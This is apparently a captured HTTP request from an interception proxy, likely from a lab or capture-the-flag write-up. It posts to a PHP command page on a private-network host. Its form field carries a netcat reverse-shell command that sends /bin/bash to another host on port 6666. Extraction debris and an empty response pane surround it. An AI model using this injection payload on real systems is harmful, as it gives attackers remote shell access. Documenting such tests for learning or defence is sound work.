 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.93.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://192.168.93.8
Connection: close
Referer: http://192.168.93.8/command.php
Cookie: PHPSESSID=n9itk61unl8eqc2vkn1g8gv4m0
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/bash 192.168.93.7 6666&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting